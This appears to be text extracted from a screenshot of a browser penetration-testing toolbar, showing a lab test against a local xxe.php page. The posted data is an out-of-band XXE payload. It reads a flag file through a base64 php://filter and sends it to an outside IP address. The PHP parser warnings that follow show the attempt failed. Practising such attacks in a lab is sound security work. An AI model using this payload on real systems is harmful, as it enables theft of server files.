 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing strin
Post data
<?xml version="1.0"?>
<!DOCTYPE hack [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=file:///e:/flag.txt">
<!ENTITY % exp "<!ENTITY &#37; send SYSTEM 'http://192.168.82.131/?%file;'>">
%exp;
%send;
]>
Warning: DOMDocument::loadXML(): PEReferences forbidden in internal subset in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Notice: DOMDocument::loadXML(): PEReference: %exp; not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Notice: DOMDocument::loadXML(): PEReference: %send; not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5
Warning: DOMDocument::loadXML(): Start tag expected, '<' not found in Entity, line: 1 in C:\phpStudy\WWW\test\xxe.php on line 5